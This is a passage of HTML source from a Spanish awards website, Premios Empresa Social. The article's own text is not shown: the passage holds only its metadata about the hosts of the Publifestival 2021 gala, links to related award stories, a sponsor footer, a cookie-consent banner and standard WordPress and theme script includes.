content="premiosempresa"></span><meta itemprop="datePublished" content="2021-06-13T11:40:29+00:00"><meta itemprop="dateModified" content="2022-05-19T10:54:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.premiosempresasocial.com/lidia-torrent-y-lucrecia-conductoras-de-la-gala-publifestival-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.premiosempresasocial.com/wp-content/uploads/2022/04/prueba2-1.jpg"></span><meta itemprop="name" content="Premios Empresa Social"></span><meta itemprop="headline " content="Lidia Torrent y Lucrecia, Conductoras de la Gala Publifestival 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.premiosempresasocial.com/wp-content/uploads/2021/07/lucreciaylidia.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="420"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697486bc81f1d_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697486bc81f1d" ><script>var block_td_uid_3_697486bc81f1d = new tdBlock();
block_td_uid_3_697486bc81f1d.id = "td_uid_3_697486bc81f1d";
block_td_uid_3_697486bc81f1d.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_697486bc81f1d_rand","td_column_number":5,"live_filter_cur_post_id":2031,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697486bc81f1d_rand","tdc_css_class_style":"td_uid_3_697486bc81f1d_rand_style"}';
block_td_uid_3_697486bc81f1d.td_column_number = "5";
block_td_uid_3_697486bc81f1d.block_type = "td_block_related_posts";
block_td_uid_3_697486bc81f1d.post_count = "5";
block_td_uid_3_697486bc81f1d.found_posts = "78";
block_td_uid_3_697486bc81f1d.header_color = "";
block_td_uid_3_697486bc81f1d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697486bc81f1d.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_697486bc81f1d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697486bc8454a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697486bc81f1d" href="#">Artículo relacionados</a><a id="td_uid_5_697486bc8454d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697486bc81f1d" href="#">Más del autor</a></h4><div id=td_uid_3_697486bc81f1d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/ya-puedes-ver-el-video-y-las-fotografias-de-la-14a-edicion-de-premios-empresa-social/" rel="bookmark" class="td-image-wrap" title="Ya puedes ver el video y las fotografías de la 14ª Edición de Premios Empresa Social"><img class="entry-thumb" src="[data-uri]" alt="" title="Ya puedes ver el video y las fotografías de la 14ª Edición de Premios Empresa Social" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2025/06/PIX00492-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/ya-puedes-ver-el-video-y-las-fotografias-de-la-14a-edicion-de-premios-empresa-social/" rel="bookmark" title="Ya puedes ver el video y las fotografías de la 14ª Edición de Premios Empresa Social">Ya puedes ver el video y las fotografías de la 14ª Edición de Premios Empresa Social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/premios-empresa-social-2025-se-celebrara-el-24-junio-en-el-teatro-pavon/" rel="bookmark" class="td-image-wrap" title="Éxito Total en Premios Empresa Social"><img class="entry-thumb" src="[data-uri]" alt="" title="Éxito Total en Premios Empresa Social" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2025/02/familiaweb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/premios-empresa-social-2025-se-celebrara-el-24-junio-en-el-teatro-pavon/" rel="bookmark" title="Éxito Total en Premios Empresa Social">Éxito Total en Premios Empresa Social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/fundacion-inocente-premio-de-honor-por-la-gran-labor-visualizando-y-apoyando-a-la-infancia-mas-necesitada/" rel="bookmark" class="td-image-wrap" title="Fundación Inocente, Premio de Honor por la Gran Labor Visualizando y Apoyando a la Infancia más Necesitada"><img class="entry-thumb" src="[data-uri]" alt="" title="Fundación Inocente, Premio de Honor por la Gran Labor Visualizando y Apoyando a la Infancia más Necesitada" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2025/06/inocenteweb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/fundacion-inocente-premio-de-honor-por-la-gran-labor-visualizando-y-apoyando-a-la-infancia-mas-necesitada/" rel="bookmark" title="Fundación Inocente, Premio de Honor por la Gran Labor Visualizando y Apoyando a la Infancia más Necesitada">Fundación Inocente, Premio de Honor por la Gran Labor Visualizando y Apoyando a la Infancia más Necesitada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/pablo-sanchez-bergasa-premio-de-honor-por-el-proyecto-mas-social-e-innovador-para-la-vida-de-los-neonatos-en-zonas-con-pocos-recursos/" rel="bookmark" class="td-image-wrap" title="Pablo Sánchez Bergasa, Premio de Honor por el Proyecto más Social e Innovador para la Vida de los Neonatos en Zonas con Pocos Recursos"><img class="entry-thumb" src="[data-uri]" alt="" title="Pablo Sánchez Bergasa, Premio de Honor por el Proyecto más Social e Innovador para la Vida de los Neonatos en Zonas con Pocos Recursos" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2025/05/pabloweb-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/pablo-sanchez-bergasa-premio-de-honor-por-el-proyecto-mas-social-e-innovador-para-la-vida-de-los-neonatos-en-zonas-con-pocos-recursos/" rel="bookmark" title="Pablo Sánchez Bergasa, Premio de Honor por el Proyecto más Social e Innovador para la Vida de los Neonatos en Zonas con Pocos Recursos">Pablo Sánchez Bergasa, Premio de Honor por el Proyecto más Social e Innovador para la Vida de los Neonatos en Zonas con Pocos Recursos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.premiosempresasocial.com/patricia-perez-presentara-premios-empresa-social-2025/" rel="bookmark" class="td-image-wrap" title="Patricia Pérez, presentó Premios Empresa Social 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="Patricia Pérez, presentó Premios Empresa Social 2025" data-type="image_tag" data-img-url="https://www.premiosempresasocial.com/wp-content/uploads/2025/03/patriciaga-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.premiosempresasocial.com/patricia-perez-presentara-premios-empresa-social-2025/" rel="bookmark" title="Patricia Pérez, presentó Premios Empresa Social 2025">Patricia Pérez, presentó Premios Empresa Social 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697486bc81f1d" data-td_block_id="td_uid_3_697486bc81f1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697486bc81f1d" data-td_block_id="td_uid_3_697486bc81f1d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="http://fundaciongala.com/"><img decoding="async" class="alignnone size-full wp-image-1116" src="https://www.premiosempresasocial.com/wp-content/uploads/2023/04/gala-webexcelenciaaniversario.png" alt="" width="50" height="30" /></a><a href="http://www.campusuniversitarioeuropeo.com/"><img decoding="async" class="alignnone size-full wp-image-962" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-cue.png" alt="" width="150" height="60" /></a><a href="http://www.usm.edu.mx/"><img decoding="async" class="alignnone size-full wp-image-968" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-sanmiguel.png" alt="" width="150" height="60" /></a><a href="http://www.publifestival.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-959" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-publifestival.png" alt="" width="150" height="60" /></a><a href="https://www.unglobalcompact.org/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-965" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-global.png" alt="" width="150" height="60" /></a><a href="http://faada.org/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-963" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-faada.png" alt="" width="150" height="60" /></a><a href="http://www.renfe.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-958" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-renfe.png" alt="" width="150" height="60" /></a></p>
</div>
		</aside><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Aviso_legal.pdf"><span style="color: black;"> Aviso Legal</span></a><br />
<a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Politica_de_PRIVACIDAD_PD_WEB_FORM.pdf"><span style="color: black;">Política de Privacidad</span></a><br />
<a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Politica_de_cookies_PD_COOKIE_CAPTURE-2.pdf"><span style="color: black;">Política de Cookies</span></a></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-523"><a href="https://www.premiosempresasocial.com/inicio/">Inicio</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Premios Empresa Social                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697486bc89156
    -->

    <script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.premiosempresasocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.premiosempresasocial.com\/wp-admin\/admin-ajax.php","post_id":"2031","plugin_dir":"https:\/\/www.premiosempresasocial.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Premios Empresa Social"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.premiosempresasocial.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.premiosempresasocial.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>